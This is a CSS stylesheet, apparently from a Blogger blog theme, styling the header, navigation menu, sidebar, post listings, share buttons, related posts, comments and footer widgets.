padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(//1.bp.blogspot.com/-Iy5TaRT6z8E/WbawAlouwmI/AAAAAAAAD28/WhAWpiGZB-UB8dAp1ybXRTMSYA6LO0tgQCK4BGAYYCw/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(//2.bp.blogspot.com/-cqsiL6tLEFk/WbawO1YuOMI/AAAAAAAAD3E/ZWG6WKGMb7AxLeLX3E0ZHZ0O5pBU4N36wCK4BGAYYCw/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(//1.bp.blogspot.com/-sVxuzWG2dEo/WbawhOi8XTI/AAAAAAAAD3M/ADOA4maStQcZiQlwVM9npqz3t54Y-sTZgCK4BGAYYCw/s400/ribbon_left.png), url(//1.bp.blogspot.com/-QzXwIMi96oc/WbawhppSAwI/AAAAAAAAD3U/rZ6Jot11_TEcohs2MzGu9fiz9j_U5DJPwCK4BGAYYCw/s400/ribbon_right.png), url(//4.bp.blogspot.com/-jXxJeCC6JB4/WbawiM0fnnI/AAAAAAAAD3c/i_eHU3wsfkE2Pv-bNYCxK61Dqh5-e41kwCK4BGAYYCw/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 260px;
background-image: url(//4.bp.blogspot.com/-7mnD64x0x1M/WbaxqivFSWI/AAAAAAAAD3s/cQ_0t91AZZs6ytAxE-TiltAK80D8F8CLgCK4BGAYYCw/s400/fancy_border_top.png), url(//2.bp.blogspot.com/-yO-owT8bf3U/WbaxrFXZKCI/AAAAAAAAD30/kqL4yEVm4r0Sgft4AK_8aqu-JCa5gUmhwCK4BGAYYCw/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 180px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(//2.bp.blogspot.com/--_tR7jffKx4/Wbax59vaRJI/AAAAAAAAD38/UXFpxhlNxU8BjmMn0K4h69O9N3tye93YQCK4BGAYYCw/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post-body a:visited {
color:#FF0000;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(//3.bp.blogspot.com/-YbC3gAq9Paw/WbayHk74aQI/AAAAAAAAD4E/RVR9BIyJgHIfCO7C1aGyIc6bq3FhqHSyACK4BGAYYCw/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(//2.bp.blogspot.com/-TF7XPiVoAJI/WbayQ04G6XI/AAAAAAAAD4M/qfdxMqCdK1EKviqk1BXhwa4JI0m7bn3WACK4BGAYYCw/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(//1.bp.blogspot.com/-ObtNnI3H0BM/WbavfUJH1oI/AAAAAAAAD20/YLmNdnASSugJ9mVn-p3SmLAC1DavYVuHgCK4BGAYYCw/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(//2.bp.blogspot.com/--_tR7jffKx4/Wbax59vaRJI/AAAAAAAAD38/UXFpxhlNxU8BjmMn0K4h69O9N3tye93YQCK4BGAYYCw/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
